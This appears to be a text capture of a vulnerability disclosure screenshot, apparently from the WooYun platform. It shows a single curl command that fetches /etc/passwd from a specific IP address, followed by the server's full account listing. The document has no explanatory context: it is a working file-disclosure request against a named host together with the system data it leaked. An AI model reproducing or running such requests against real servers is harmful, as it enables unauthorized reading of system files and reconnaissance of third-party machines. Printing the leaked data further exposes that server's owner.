 ➜ Desktop curl "http://203.74.57.13/etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
named:x:25:25:Named:/var/named:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
exim:x:93:93::/var/spool/exim:/sbin/nologin
www.wooyun.org